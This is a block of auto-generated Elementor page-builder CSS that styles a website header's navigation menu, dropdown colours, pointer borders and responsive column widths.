					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-top:36px;padding-bottom:36px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item:focus{color:#8102ce;fill:#8102ce;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#8102ce;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed .elementor-item:before,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed .elementor-item:after{border-color:#8102ce;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-underline .elementor-item:after,
					 .elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-overline .elementor-item:before,
					 .elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-double-line .elementor-item:before,
					 .elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );--nav-menu-icon-size:30px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a, .elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:focus,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle:focus{color:#00ce1b;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:focus,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown .elementor-item, .elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle{color:#000000;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle svg{fill:#000000;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:hover, .elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:focus{color:#00ce1b;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:hover svg, .elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:focus svg{fill:#00ce1b;}.elementor-22740 .elementor-element.elementor-element-85886dc{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-22740 .elementor-element.elementor-element-85886dc .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22740 .elementor-element.elementor-element-be73b6{padding:20px 20px 20px 20px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-22740 .elementor-element.elementor-element-be73b6{padding:20px 20px 20px 20px;}.elementor-22740 .elementor-element.elementor-element-345677be{width:50%;}.elementor-22740 .elementor-element.elementor-element-345677be > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22740 .elementor-element.elementor-element-6b0e5a37{text-align:start;}.elementor-22740 .elementor-element.elementor-element-6b0e5a37 img{width:70px;}.elementor-22740 .elementor-element.elementor-element-5810035c{width:50%;}.elementor-22740 .elementor-element.elementor-element-5810035c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-22740 .elementor-element.elementor-element-573afb95{width:100%;}}@media(min-width:768px){.elementor-22740 .elementor-element.elementor-element-345677be{width:9%;}.elementor-22740 .elementor-element.elementor-element-5810035c{width:67.681%;}.elementor-22740 .elementor-element.elementor-element-573afb95{width:23.27%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22740 .elementor-element.elementor-element-345677be{width:20%;}.elementor-22740 .elementor-element.elementor-element-5810035c{width:60%;}.elementor-22740 .elementor-element.elementor-element-573afb95{width:20%;}}